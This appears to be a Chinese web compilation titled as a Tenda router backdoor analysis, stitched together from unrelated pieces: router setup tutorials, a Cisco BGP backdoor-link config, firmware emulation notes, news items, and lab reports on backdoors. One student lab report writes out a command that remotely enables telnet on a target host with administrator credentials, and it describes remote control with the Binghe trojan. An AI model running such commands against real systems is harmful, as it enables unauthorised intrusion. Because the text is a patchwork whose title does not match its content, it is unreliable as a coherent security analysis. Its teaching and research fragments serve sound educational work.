腾达Tenda 路由器后门分析

tenda腾达路由器设置教程

tenda腾达路由器设置教程连接两个或多个网络的硬件设备,在网络间起网关的作用,读取每一个数据包中的地址然后决定如何传送的专用智能性的网络设备。

通常是一个计算机,它能够理解不同的协议,例如某个局域网使用的以太协议,因特网使用的TCP/IP协议。

这样,路由器可以分析各种不同类型网络传来的数据包的目的地址,把非TCP/IP网络的地址转换成TCP/IP地址,或者反之;再根据选定的路由算法把各数据包按最佳路线传送到指定位置。

所以路由器可以把非TCP/ IP网络连接到因特网上。

下面是小编收集整理的tenda腾达路由器设置教程范文,欢迎借鉴参考。

tenda腾达路由器设置教程(一)Tenda腾达路由器设置以腾达(Tenda)无线路由器介绍192.168.0.1路由器设置方法,其实路由器设置方法都是一样的路由器设置步骤一:路由器线路连接(具体设置方法可以参考TP-LINK路由器设置)路由器设置步骤二:在浏览器输入http://192.168.0.1,登陆路由器管理界面。

路由器设置步骤三:按照设置向导设置路由器1、登陆路由器管理界面,在浏览器中输入:192.168.0.1按回车键。

2、选择正确的上网方式进行设置(常见上网方式有PPPOE、动态IP、静态IP三种);ADSL拔号:在设置页面中选择“ADSL拨号”,在“宽带用户名”、“宽带密码”中输入宽带运营商(例如:电信、联通等)提供的宽带用户名和密码,点击“确定”即可。

3、修改无线密码和无线信号名称点击“无线设置”-“无线安全”,设置无线密码在设置界面中点击“无线设置”—“无线基本设置”修改无线信号名称192.168.0.1路由器设置第四步:试试设置路由器是否可以是网?点击“高级设置”-“运行状态”,如果WAN口状态显示“已连接”,就可以浏览网页,上网冲浪了。

温馨提示:通过路由器正常上网后,不需要再点击“宽带连接”,开机就可以直接上网;如果还有其他电脑需要上网,直接将电脑接到路由器1234任意空闲接口,参照第二步将本地连接改成自动获取IP即可,不需要再去配置路由器。

腾达(Tenda)W311R无线wan的设置

无线wan的功能及其设置

无线W AN是相对于有线WAN而言的,只是说传输由有线变成无线的罢了,无线传输可以使路由器本身具有更好地移动性,是在当前网络环境下的一个很好的应用。

下面以tenda11N系列无线路由器的W307R为例对该功能的使用作一个详细说明。



1、进入路由器设置界面,点击“高级设置”----“W AN介质类型”,进入无线WAN设置界

面。

2、开启无线W AN,并开启扫描,即可以扫描到该路由器无线WAN需要连接的上一级无线

设备。

3、选择所需要连接的网络后,状态如图所示:

4、若选择连接的网络加密了,则要输入相应的加密模式和密码,若没有加密,则在“安全模式”里选择“禁止”即可,图中我所连接的网络为“Tenda”这个网络,从安全状态“NONE”可以看出该无线信号没有加密,则我们需要将安全模式设置为“禁止”。

5、设置完成后点击“保存”,路由器进行重启。

6、重启之后,路由器将会以无线作为路由器下整个网络的WAN口,作用与有线WAN是

相同的。

注:无线W AN模式一般适用于需要连接的网络中有无线AP的用户,这样就省去了从上一级设备接一根网线到路由器W AN口的麻烦,使用无线WAN后,搜索到需要连接的无线网络进行设定之后,路由器下的每一台电脑都可以借助同一个账号或者同一个IP畅游网络的海洋了。

腾达无线路由器查看蹭网的方法是什么

腾达无线路由器查看蹭网的方法是什么路由器系统构成了基于TCP/IP 的国际互联网络Internet 的主体脉络,也可以说,路由器构成了Internet的骨架。

本文给大家介绍腾达无线路由器查看蹭网的方法,网速突然变慢,怀疑有人解除了无线密码,被非法蹭网?不过,怀疑归怀疑,那么如何确认我们的无线wifi网络是否被盗用,下面通过本教程一起学习吧具体介绍对于使用腾达(Tenda)无线路由器的用户来说,只需要进入腾达路由器的设置界面,查看“无线设置”下面的“连接状态”,就可以确定是否又被人蹭网了。

查看“连接状态”方法1、登录设置界面在浏览器中输入:192.168.0.1并按下回车按键——>在跳转的页面中输入密码(默认是:admin)——>点击“确定”。

(如果192.168.0.1打不开,请阅读文章:腾达(Tenda)无线路由器192.168.0.1 打不开的解决办法)2、进入高级设置界面点击“高级设置”3、查看“连接状态”点击“无线设置”——>“连接状态”,查看“当前连接的主机列表”,如下图所示。

上图表示有3台无线设备连接到了腾达路由器上网;如用用户自己只有2台无线设备,则有一台无线设备肯定是其他人的,说明无线网络已经被解除了。

即“当前连接的主机列表”中的数量大于用户自己的无线设备的数量,既可以确定被蹭网了。

相关阅读:路由器安全特性关键点由于路由器是网络中比较关键的设备,针对网络存在的各种安全隐患,路由器必须具有如下的安全特性:(1)可靠性与线路安全可靠性要求是针对故障恢复和负载能力而提出来的。

对于路由器来说,可靠性主要体现在接口故障和网络流量增大两种情况下,为此,备份是路由器不可或缺的手段之一。

当主接口出现故障时,备份接口自动投入工作,保证网络的正常运行。

当网络流量增大时,备份接口又可承当负载分担的任务。

(2)身份认证路由器中的身份认证主要包括访问路由器时的身份认证、对端路由器的身份认证和路由信息的身份认证。

腾达 5 公里室外点对点网桥设备 O3 说明书

版权所有©2016深圳市吉祥腾达科技有限公司。

保留一切权利。

未经本公司书面许可,任何单位或个人不得擅自复制、摘抄及翻译本文档部分或全部内容,且不得以任何形式传播。

是深圳市吉祥腾达科技有限公司在中国和(或)其它国家与地区合法持有的注册商标。

文中提及的其它品牌和产品名称均为其相应持有人的商标或注册商标。

由于产品版本升级或其它原因,本文档内容会不定期更新。

除非另有约定,本文档仅作为使用指导,文中的所有陈述、信息和建议均不构成任何形式的担保。

感谢购买Tenda产品!阅读此说明书将有助于配置、管理和维护本产品。

本书约定本说明书中,所提到的“本设备”、“设备”、“产品”、“AP”等名词,如无特别说明,均指5公里室外点对点网桥设备O3。

本说明书中的符号格式约定如下:本说明书使用的标识含义如下:内容简介本说明书各章节内容安排如下:相关资料获取方式可以访问Tenda官方网站,搜索相应产品型号,获取最新的产品资料。

技术支持如需了解更多信息,请通过以下方式与我们联系。

目录1 产品介绍 (2)1.1简介 (2)1.2特性 (2)1.3包装 (3)1.4外观 (3)1.4.1 正面 (3)1.4.2 背面 (4)1.4.2 铜版贴 (5)2 设备安装 (6)2.1安装准备 (7)2.1.1 环境检查 (7)2.1.2 设备检查 (7)2.2安装步骤 (8)步骤1:安装AP (8)步骤2:连接AP (9)3 设备登录 (10)3.1登录管理页面 (11)3.2管理页面布局介绍 (13)4 功能说明 (14)4.1系统状态 (15)4.2快速设置 (16)4.2.1 AP模式 (18)4.2.4 无线WAN (27)4.2.5 中继模式 (30)4.2.6 P2MP模式 (37)4.2.7 路由模式 (40)4.3网络设置 (42)4.3.1 LAN口设置 (42)4.3.2 DHCP服务器 (45)4.3.3 DHCP客户端列表 (46)4.4无线设置 (47)4.4.1 基本设置 (47)4.4.2 高级设置 (53)4.4.3 访问控制 (55)4.5高级设置 (58)4.5.1 LAN口速率 (58)4.5.2 网络诊断 (58)4.5.3 网络服务 (62)4.6系统工具 (65)4.6.1 时间与日期 (66)4.6.2 设备维护 (68)4.6.3 用户名与密码 (70)4.6.4 系统日志 (71)4.7AP路由模式特有功能 (72)4.7.3 端口转发 (76)4.7.4 MAC地址过滤 (80)4.7.5 动态DNS (82)4.7.6 远程WEB访问 (86)附录 (88)1设置电脑IP地址 (89)Windows XP (89)Windows 7 (91)Windows 8 (93)2默认参数 (95)3电子信息产品有毒有害物质申明 (97)1 产品介绍简介特性包装外观1.1 简介O3是Tenda专为矿区视频回传、内蒙区网络户户通、山区远距离桥接等远距离数据传输、视频监控而设计的无线网桥。

最新整理Tenda腾达AR301无线路由器方法教程

Te n d a腾达A R301无线路由器方法教程作为不同网络之间互相连接的枢纽,路由器系统构成了基于T C P/I P的国际互联网络I n t e r n e t的主体脉络,也可以说,路由器构成了I n t e r n e t的骨架。

很多刚入手腾达A R301路由器的伙伴们都来问小编:腾达A R301路由器怎么设置以及腾达A R301怎么用?对此,本文就为大家图文详细解答腾达A R301无线路由器的设置使用步骤T e n d a腾达A R301路由器设置教程第一步:连接好线路M o d e m接入的用户(请准备2根短网线),如果是网线直接入户的用户请往下看。

将猫分出来一根网线接路由器的W A N口(蓝色),再找一根网线,一头接电脑,一头接路由器1/2/3任意接口(黄色)注意:路由器正常工作状态是指示灯S Y S闪烁,W A N 口常亮或闪烁,1/2/3口中与电脑相连的端口常亮或闪烁。

如果宽带不需要猫设备,请直接将入户的网线接在路由器的W A N口(蓝色),再找一根短网线,一头接电脑,一头接路由器1/2/3任意接口(黄色)注意::由器正常工作状态是指示灯S Y S闪烁,W A N 口常亮或闪烁,1/2/3口中与电脑相连的端口常亮或闪烁。

第二步:配置好电脑将电脑上的本地连接I P地址设置为自动获得I P地址,具体方法如下(此步骤,检查一次,一般电脑默认设置即为自动获取I P,此前没有设置过电脑I P的用户可以跳过第二步)右击电脑桌面右下角的网络图标,选择打开网络共享中心2.选择并单击对应的网卡3.单击属性,选择并双击I n t e r n e t协议版本4(T C P/I P v4)4.选择自动获得I P地址自动获得D N S服务器地址,确定即可:第三步:设置路由器上网1.在浏览器中输入:192.168.0.1按回车键2.在上网设置中选择A D S L拨号,输入宽带帐号和密码,确定即可,参考如下设置步骤点击确定之后,稍等片刻,刷新网页,查看联网状态,显示已联网则代表联网成功。

全千兆更智能,腾达光纤专用路由AC10实用功能分析

全千兆更智能,腾达光纤专用路由AC10实用功能分析

路由器我们天天都使用,但你真的了解路由器吗?那些贴心的小功能你又知道多少呢?

儿子爱打游戏,总是熬夜

隔壁同事这两天一直在抱怨她的儿子小明,最近总喜欢熬夜玩网游,吃饭时玩,走路也玩,学习不管,连觉都不睡了。

“妈妈,我就再玩一会下下……”

“不准玩了,11 点了,明天还要上课呢”

“不嘛不嘛,我就要玩,坏妈妈”

同事左右为难,给他玩吧,又怕他学坏,不给他玩吧,又变成了“虎妈”。

小贴士:设置“家长控制”,根据孩子的休息时间,轻松设置孩子允许上网的时间段,你可以直接设置孩子电脑的允许上网时间段为“19:00—22:00”,之后就再也不用担心熊孩子熬夜玩游戏了。

具体操作:进入“Tenda WiFi”APP,选择孩子的设备,然后点击“家长控制”——选择允许上网的开始时间和结束时间。

你还可以选择周末不限制哦,很贴心了有木有!

2.我的WiFi 密码可不能随便告诉别人

同事小丽是一个心思细腻又很文艺的女生,一个小小的密码都会精心设计得很复杂。

But!家里的WiFi 密码并不是这样子的……亲友常常来家里玩,要连WiFi,万一谁手机有装那种WiFi 破解APP,密码设计得再复杂也没用,一样容易泄露,密码泄露都是小事,最害怕有人对路由器做什么手脚,隐私什么的就被暴露了。

小贴士:开启“访客网络”——开启一个独立的WiFi 供客人使用。

客人连接。

腾达路由器设置后不能上网的原因与解决方法

腾达路由器设置后不能上网的原因与解决方法腾达路由器设置后不能上网的原因与解决方法腾达(Tenda)无线路由器设置完成后上不了网的解决办法,此时可以进到腾达路由器设置页面(192.168.0.1),点击右上角的“高级设置”-“系统状态”根据WAN口显示的连接状态来判断自己的问题。

一般不能上网时,WAN口有3种状态:1、显示“连接中”;2、显示“未连接”;3、显示“已连接”,下面店铺将分别介绍这3种情况。

一、显示“连接中”1、腾达路由器WAN口上网方式配置不正确,例如用户的上网方式本来是ADSL拨号上网(PPPoE虚拟拨号),但却配置成了动态IP地址、或者静态IP上网。

解决办法:先明确自己的上网方式,然后进到路由器设置页面,点击“高级设置”-“WAN口设置”选择正确的上网方式。

(如果用户不清楚自己的上网方式,请电话咨询你的宽带运营商,他们会高速你的)2、宽带的账号和密码输错了或者没有区分大小写。

解决办法:输入正确的宽带帐号和密码,注意区分帐号密码大小写。

3、上网方式为自动获取时,腾达路由器WAN口获取到的IP和路由器的LAN口IP冲突了。

解决方法:修改腾达路由器LAN口IP地址。

4、ISP宽带运营商把用户的宽带帐号和电脑MAC地址绑定了解决方法:(1)、联系宽带运营商,要求对方进行MAC地址解绑。

(2)、如果宽带运营商不提供MAC地址解绑服务,需要用在不接路由器可以正常上网的电脑,登录到腾达路由器的管理界面,进行MAC地址克隆操作。

5、入户的宽带线过长导致驱动能力不足解决方法:修改路由器WAN口速率为10M全双工。

二、显示“未连接”1、线路连接错误(WAN口未接线或误将应连接在WAN口的上网线接在LAN口上)解决方法:确保从Modem上过来的网线、或者是宽带供应商提供的入户网线,是连接到腾达路由器的'WAN口的,并检查网线的两端是否插紧;线路连接正确后,路由器上WAN口指示灯应常亮或者闪烁。

BGP后门链路(Backdoor)实际案例

BGP后门链路(Backdoor)实际案例(配图+详细验证过程Cisco提供一种方式强IGP路由优先于EBGP路由.这个概念也就是"后门链路"(backdoor link).EBGP 路由可以标记为后门链路,它将设置这些路由的管理距离与BGP本地或200相同.因为这个管理距离要高于IGP,所以首选IGP路由.以下是具体配置://// r1 ////int lo0ip ad 1.1.1.1 255.255.255.0int e1/0ip ad 192.1.1.1 255.255.255.0router os 1network 0.0.0.0 255.255.255.255 a 0 //将所有接口宣告进OSPFrouter bgp 200no syn //关闭同步,同时也注定了全互连的拓扑neighbor 192.1.1.2 remote-as 200neighbor 192.1.1.2 update-source lo0 //以lo0接口IP作为更新源地址//// r2 ////int lo0ip ad 2.2.2.2 255.255.255.0int e1/0ip ad 192.1.1.2 255.255.255.0int e0/0ip ad 193.1.1.2 255.255.255.0int e2/0ip ad 195.1.1.2 255.255.255.0router os 1network 0.0.0.0 255.255.255.255 a 0 //宣告所有接口进OSPFrouter bgp 200no synneighbor 192.1.1.1 remote-as 200neighbor 192.1.1.1 update-source lo0neighbor 192.1.1.1 next-hop-selfneighbor 195.1.1.5 remote-as 100network 192.1.1.0 mask 255.255.255.0//// r3 ////int lo0ip ad 3.3.3.3 255.255.255.0int e0/0ip ad 193.1.1.3 255.255.255.0int e1/0ip ad 194.1.1.3 255.255.255.0int e3/0ip ad 196.1.1.3 255.255.255.0router os 1netw 0.0.0.0 255.255.255.255 a 0router bgp 300no synneighbor 196.1.1.5 remote-as 100neighbor 194.1.1.4 remote-as 300neighbor 194.1.1.4 update-source lo0neighbor 194.1.1.4 next-hop-selfnetwork 194.1.1.0 mask 255.255.255.0//// r4 ////int lo0ip ad 4.4.4.4 255.255.255.0int e0/0ip ad 194.1.1.3 255.255.255.0router os 1network 0.0.0.0 255.255.255.255 a 0router bgp 300no synneighbor 194.1.1.3 remote-as 300neighbor 194.1.1.3 update-source lo0network 192.1.1.0 mask 255.255.255.0 backdoor//// r5 ////int lo0ip ad 5.5.5.5 255.255.255.0int e2/0ip ad 195.1.1.5 255.255.255.0int e3/0ip ad 196.1.1.5 255.255.255.0router bgp 100no synneighbor 195.1.1.2 remote-as 200neighbor 196.1.1.3 remote-as 300验证://后门链路作用前r2#sh ip bgpNetwork Next Hop Metric LocPrf Weight Path*> 192.1.1.0 0.0.0.0 0 32768 i*> 194.1.1.0 195.1.1.5 0 100 300 ir2#r2#r2#r2#sh ip ro bgpB 194.1.1.0/24 [20/0] via 195.1.1.5, 00:00:49r3#sh ip bgpNetwork Next Hop Metric LocPrf Weight Path *> 192.1.1.0 196.1.1.5 0 100 200 i *> 194.1.1.0 0.0.0.0 0 32768 ir3#sh ip ro bgpB 192.1.1.0/24 [20/0] via 196.1.1.5, 00:02:28r3#sh ip ro //后门链路作用前1.0.0.0/32 is subnetted, 1 subnetsO 1.1.1.1 [110/21] via 193.1.1.2, 00:04:22, Ethernet0/02.0.0.0/32 is subnetted, 1 subnetsO 2.2.2.2 [110/11] via 193.1.1.2, 00:04:22, Ethernet0/03.0.0.0/24 is subnetted, 1 subnetsC 3.3.3.0 is directly connected, Loopback04.0.0.0/32 is subnetted, 1 subnetsO 4.4.4.4 [110/11] via 194.1.1.4, 00:04:22, Ethernet1/0C 196.1.1.0/24 is directly connected, Serial3/0C 193.1.1.0/24 is directly connected, Ethernet0/0B 192.1.1.0/24 [20/0] via 196.1.1.5, 00:00:06O 195.1.1.0/24 [110/74] via 193.1.1.2, 00:04:22, Ethernet0/0 C 194.1.1.0/24 is directly connected, Ethernet1/0//后门链路作用后r3#sh ip ro1.0.0.0/32 is subnetted, 1 subnetsO 1.1.1.1 [110/21] via 193.1.1.2, 00:06:38, Ethernet0/02.0.0.0/32 is subnetted, 1 subnetsO 2.2.2.2 [110/11] via 193.1.1.2, 00:06:38, Ethernet0/03.0.0.0/24 is subnetted, 1 subnetsC 3.3.3.0 is directly connected, Loopback04.0.0.0/32 is subnetted, 1 subnetsO 4.4.4.4 [110/11] via 194.1.1.4, 00:06:38, Ethernet1/0C 196.1.1.0/24 is directly connected, Serial3/0C 193.1.1.0/24 is directly connected, Ethernet0/0O 192.1.1.0/24 [110/20] via 193.1.1.2, 00:00:06, Ethernet0/0O 195.1.1.0/24 [110/74] via 193.1.1.2, 00:06:38, Ethernet0/0 C 194.1.1.0/24 is directly connected, Ethernet1/0。

腾达TendaA9V0常见问题解答?

腾达(Tenda)A9V2.O常见问题解答?

问hA9V2.0如何登录管理界面?

答1:连接A9的无线信号,在浏览器的地址栏上输入re.或者192.168.0.254,按回车键即可进入A9的管理界面。

问2:怎么将扩展器恢复出厂设置?

答2:当扩展器指示灯呈红色闪烁或绿、橙色常亮状态下,使用针状物按一下机身底部的“RST'按钮,当指示灯红色常亮,然后变为红色闪烁,原先的配置将被清除,扩展器恢复出厂设置成功。

问3:A9V2.0可以扩展隐藏的无线网络吗?

答3:可以,但是扩展前将上级的无线信号改为不隐藏,待扩展成功后再将上级无线信号隐藏即可。

问4:A9搜索不到要扩展的无线信号?

答4:请尝试使用以下方法解决:

-查看手机是否能扫描到要扩展的无线信号;

-修好上级信号的信道后再重新扩展;

-将上级信号的加密方式修改为U r PA-PSK或WPA2-PSK后再重新扩展。

问5:无法登录扩展器的管理界面怎么办?

答5:请尝试使用以下方法解决:

1、如果是扩展器未被设置过,请先连接到Tenda-EXT的无线信号,默认无密码;

2、若扩展器已设置过,且扩展器的无线名称和上级无线名称一致,请先将上级断电;然后

连接无线信号通过域名re.进入管理界面,将扩展器的无线名称修改和上级不一致,再将上级上电;

3、若是扩展器已设置过,且扩展器的无线名称利上级的无线名称不一致,请先确认连接的

是扩展器的无线名称;

4、若以上方法都已尝试,扩展器界面还是无法登录,请将扩展器复位重新尝试。

腾达N301V2无线路由器无线WiFi怎么设置

腾达N301V2无线路由器无线WiFi怎么设置推荐文章无线路由器wan未连接该怎么办?热度:华为WS5100路由器怎么无线桥接热度:华为WS5100路由器定时关闭时间段怎么重新开启wifi 热度:华三h3cR200路由器怎么样热度: 360路由器怎么设置硬盘U盘的休眠时间热度:腾达N301 V2无线路由器配置简单,不过对于没有网络基础的用户来说,完成路由器的安装和无线WiFi的设置,仍然有一定的困难,本文店铺主要介绍腾达N301 V2无线路由器无线WiFi的设置方法! 腾达N301 V2无线路由器无线WiFi的设置方法步骤一:N301路由器上网设置1、在浏览器中输入:192.168.0.1 按回车键——>在跳转页面中“上网方式”选择:ADSL拨号——>输入宽带帐号和密码——>“确认”。

PS:腾达N301无线路由器默认没有登录密码,只需要在浏览器中输入:192.168.0.1即可进行设置步骤二:N301路由器无线WiFi设置1、点击“高级设置”2、点击“无线设置”——>“无线基本设置”——>勾选“启用无线功能”——>设置“SSID”,SSID就是无线网络名称,不能使用中文汉字——>“无线工作模式”选择:无线接入点(AP)——>“网络模式”选择:11b/g/n混合模式——>“广播(SSID)”选择:开启——>点击“确定”——>在弹出的对话框中再次点击“确定”。

3、点击“无线设置”——>“无线加密”——>“WPS设置”选择:禁用——>“安全模式”选择:WPA-PSK(推荐)——>“WPA加密规则”选择:AES——>设置“密码”,这里的密码就是无线WiFi 的连接密码,至少8位——>点击“确定”——>在弹出的对话框中再次点击“确定”。

网络后门实验报告

竭诚为您提供优质文档/双击可除网络后门实验报告篇一:网络后门实验报告篇一:网络后门实验报告网络后门实验报告班级:10网工三班学生姓名:谢昊天学号:1215134046 实验目的和要求:1、了解网络后门的原理。

2、掌握几种后门工具的使用。

3、掌握冰河木马的使用。

实验内容与分析设计:1.远程启动telnet服务利用工具rtcs.vbe远程开启对方主机的telnet服务。

2.建立web服务和telnet服务利用工具软件wnc.exe在对方主机上开启web服务和telnet服务,其中web服务的端口是808,telnet服务的端口是707。

3.使用“冰河”进行远程控制“冰河”包含两个程序文件,一个是服务器端程序,另一个是客户端程序。

将服务器端程序在远程计算机上执行后,通过客户端来控制远程服务器。

写出使用“冰河”进行远程控制的具体步骤。

实验步骤与调试过程:1.远程启动telnet服务。

2.在运行窗口中输入tlntadmn.exe命令启动本地telnet服务。

3.在启动dos窗口中输入“4”启动本telnet服务。

利用工具rtcs.vbe远程开启对方主机的telnet服务。

使用命令是“cscriptrtcs.vbe172.168.174.129administration12345 6123”然后执行完成对反的主机的telnet服务就开启了。

4.在dos提示符下,登陆目标主机telnet服务,首先输入命令“telnet172.168.”,输入字符“y”,进入telnet 地登录界面,此时输入主机地用户名和密码。

如果用户名和密码没有错误将进入对方的主机命令行。

5.建立web服务和telnet服务6.利用工具软件wnc.exe在对方主机上开启web服务和telnet服务,其中web服务的端口是808,telnet服务的端口是707。

在对方主机命令行下执行一次wnc.exe即可。

执行完后,利用命令“netstat-an”来查看开启的808端口和707端口。

tenda固件分析

tenda固件分析tenda固件仿真版本信息Firmware version: V15.03.06.47_multiSystem:ubuntu 18.04固件提取binwalk -Me US_AC10V1.0re_V15.03.06.47_multi_TDE.bin固件仿真获取仿真固件内核以及镜像wget https:///~aurel32/qemu/mipsel/debian_wheezy_mipsel_standard.qcow2wget https:///~aurel32/qemu/mipsel/vmlinux-3.2.0-4-4kc-malta配置⽹络,qemu安装过程省略ifconfig ens33 down## 关闭⽹卡vim /etc/network/interfacesauto loiface lo inet loopbackauto br0iface br0 inet dhcpbridge_ports ens33bridge_maxwait 0## 配置⽹卡⽹桥,如上apt install bridge-utils## 安装⽹桥管理⼯具ifconfig ens33 0.0.0.0 promisc upifconfig br0 0.0.0.0 promisc up## 混合模式打开ens33和br0⽹卡brctl stp br0 off## 关闭⽣成树协议brctl setfd br0 1## 设置br0的转发延迟brctl sethello br0 1## 设置br0的hello时间dhclient br0## 获取动态iptunctl -t tap0## 创建虚拟⽹卡brctl addif br0 tap0## 将tap0加⼊br0⽹桥ifconfig tap0 0.0.0.0 promisc up## 以混合模式打开tap0⽹卡brctl showstp br0## 可以通过该命令查看br0⽹桥信息,来检查配置系统模式仿真qemu-system-mipsel -M malta -kernel vmlinux-3.2.0-4-4kc-malta -hda debian_wheezy_mipsel_standard.qcow2 -net nic -net tap,ifname=tap0 -append "root=/dev/sda1 console=tty0" -nographic ## username/password## user/user## root/root进⼊系统之后,获取仿真系统的ip地址,将从固件中提取出来的⽂件系统squashfs-root拷贝仿真系统中cd /root/squashfs-root## 进⼊上传的squashfs-root⽂件夹下mount -o bind /dev ./dev## 将仿真系统的dev挂载到固件squashfs-root⽂件系统dev⽬录mount -t proc /proc ./proc## 将仿真系统的proc挂载到固件squashfs-root⽂件系统proc⽬录chroot . sh## 将squashfs-root作为根⽬录执⾏shbin/httpd## 启动tenda的服务启动服务时报错如下查了相关⽂档,发现tenda服务启动时,存在⽹络检查函数,检查不通过会进⼊死循环,这⾥没有进⼊死循环⽽是直接退出了,通过ida分析定位到如下代码可以看到存在三个检测函数分别为apmib_init、check_network、ConnectCfm,通过ida的插件修改为如下keypath插件安装使⽤将插件代码git clone下来,将⾥⾯的keypatch.py放⼊ida安装⽬录的plugins下即可修改选中修改⾏,右击选中如下导出在系统模式下启动服务发现,出现如下情况查询相关⽂档得知,tenda启动服务⽂件默认绑定的是br0⽹卡,并且博主提供了两种解决思路:1、修改httpd中绑定的⽹卡名为仿真系统中的⽹卡名2、修改仿真系统的⽹卡名为br0这⾥采⽤的是第⼆种⽅法ifconfig eth0 downip link set eth0 name br0ifconfig br0 up再次启动即可成功获取ip⽤户模式仿真进⼊squashfs-root⽬录,并将qemu-mipsel-static命令复制到该⽬录下chroot . qemu-mipsel-static -L . bin/httpd。

什么是路由器后门

什么是路由器后门

欢迎来到店铺,本文为大家提供什么是路由器后门,欢迎大家阅读学习。

看到好多新闻说,D-Link 思科等多家厂商的路由器存在后门,被黑客入侵了,请问什么是路由器后门?怎么会存在后门呢?

路由器后门是在开发软件的时候,为了日后检测调试等方便技术人员操作而预留的“直接控制权限”。

如果黑客解除了这个后门,那就可以拿到管理权限了,可以远程控制路由器了,也就是我们常常看到的路由器被“劫持了”

路由器大家都知道,那么如果路由器出现故障了的话,那么大家知道怎么办吗?正好我有一个很有效的方法可以解决这个问题,那么首先你需要确定登陆路由器的地址是否正确,然后就是路由器的默认登陆地址,如果路由器的默认登陆地址改变了的话就登陆不了的,所以路由器上有个恢复出厂设置的小孔,而你只需按着几秒钟恢复一下出厂设置之后再登陆就可以正常登录了,而你重新填上ADSL帐号和密码.。

路由器存后门易被黑客利用

路由器存后门易被黑客利用

佚名

【期刊名称】《发明与创新(综合科技)》

【年(卷),期】2014(000)005

【摘要】路由器在家庭中的使用越来越普遍,但它导致的网络安全问题也再次引起用户担忧。

日前,国家互联网应急中心发布"互联网网络安全报告",指出D-LINK、Cisco、Linksys、Netgear、Tenda等路由器曾有后门,不停弹广告,个人信息被窃,影响网银安全,并提醒使用者尽快升级路由器软件。

品牌路由器藏后门报告显示,去

年国家信息安全漏洞共享平台(CNVD)共收录各类安全漏洞7854个,其中高危漏洞2607个,较2012年分别增长15.1%和6.8%。

【总页数】2页(P46-47)

【正文语种】中文

【相关文献】

1.强大能力引发黑客嗅觉假冒微点惊现网络世界——北京东方微点反病毒专家破

解后门病毒"反间计"2.简单测试黑客工具中是否含有后门3.多款家用路由器存后门漏洞4.从零跟我学黑客(五)——披露各类经典留后门手法5.简单测试黑客工具

中是否含有后门

因版权原因,仅展示原文概要,查看原文内容请购买。

后门通信分析实验报告

一、实验目的1. 了解后门通信的基本原理和常见方式。

2. 掌握使用网络抓包工具对后门通信过程进行分析的方法。

3. 培养网络安全意识和防御能力。

二、实验环境1. 操作系统:Windows 102. 网络抓包工具:Wireshark3. 后门软件:DinodasRAT Linux后门4. 服务器端:Linux虚拟机三、实验步骤1. 搭建实验环境(1)在Windows 10操作系统上安装Wireshark,用于抓取网络数据包。

(2)在虚拟机中安装Linux操作系统,作为DinodasRAT Linux后门的服务器端。

2. 部署DinodasRAT Linux后门(1)下载DinodasRAT Linux后门源码。

(2)在Linux虚拟机上编译并运行DinodasRAT Linux后门。

3. 模拟攻击场景(1)在Windows 10主机上运行DinodasRAT Linux后门的客户端程序。

(2)通过客户端程序连接到Linux虚拟机上的DinodasRAT Linux后门服务器。

4. 抓取后门通信数据包(1)在Wireshark中设置过滤器,筛选出与DinodasRAT Linux后门通信相关的数据包。

(2)分析抓取到的数据包,了解后门通信的过程和内容。

四、实验结果与分析1. 后门通信过程通过分析抓取到的数据包,我们可以看到DinodasRAT Linux后门通信过程如下:(1)客户端发送一个连接请求,包含客户端的IP地址和端口号。

(2)服务器端接收到连接请求后,生成一个随机端口号,并返回给客户端。

(3)客户端与服务器端建立连接,并开始进行通信。

(4)客户端向服务器端发送一个心跳包,用于保持连接。

(5)服务器端接收到心跳包后,返回一个响应包。

2. 后门通信内容通过分析数据包内容,我们可以了解到DinodasRAT Linux后门的功能如下:(1)文件传输:客户端可以向服务器端上传或下载文件。

(2)命令执行:客户端可以远程执行服务器端的命令。

tenda路由器w20e怎么设置双wan口策略

tenda路由器w20e怎么设置双wan口策略推荐文章路由器UPNP设置开启还是关闭怎么关闭热度: tenda腾达路由器忘记密码应该怎么办热度:tenda路由器wifi怎么改中文热度:tenda路由器怎么登录热度: tenda路由器密码恢复出厂设置的方法热度:tenda腾达正在朝着让任何智能终端设备在任何地方,都能便捷、安全、高速地接入互联网和智能化的管理,实现人们智能化的生活这个目标走去,那么你知道tenda路由器w20e怎么设置双wan口策略吗?下面是店铺整理的一些关于tenda路由器w20e设置双wan口策略的相关资料,供你参考。

tenda路由器w20e设置双wan口策略的案例某些应用环境比如企业或教育机构,想要让某些PC访问外网的时候走线路1,另外一部分PC访问外网的时候走线路2,从而达到流量负载均衡或者监控的目的选择双WAN口路由器如果不做多WAN策略,某些PC访问外部网络的数据可能会发往WAN1,同样也可能发往WAN2,从而导致网络的拥塞。

下面是设置让某些PC访问外网的时候走线路1而另外一部分PC访问外网的时候走线路2。

公司网络为一条电信PPPOE拨号线路,另外一条为联通10M光纤接入,现需要使用W20E 来实现网络中技术支持部(IP:192.168.0.10-192.168.0.60)访问外网走WAN1,财务部(IP:192.168.0.120-192.168.0.150)访问外网走WAN2。

tenda路由器w20e设置双wan口策略方法1 WAN1口接PPPOE线路,WAN2口接10M光纤线路,设置好WAN1口和WAN2口的接入,使能够正常访问Internet。

2 添加IP组,点击行为管理----组设置----IP组---添加IP组,分别添加相应的IP组进去。

如下图:设置IP组目的:设置该双WAN策略适用于哪些IP地址范围5 设置双WAN策略,点击网络参数-----WAN口设置----多WAN策略,请注意激活状态打上勾如下图。

后门 原理

后门原理后门指的是一种通过特定的方式或手段,在软件系统或网络系统中暗中留下的一种隐藏入口或漏洞,用于绕过一般的认证授权机制,以获取非法的访问权限或执行未经授权的操作。

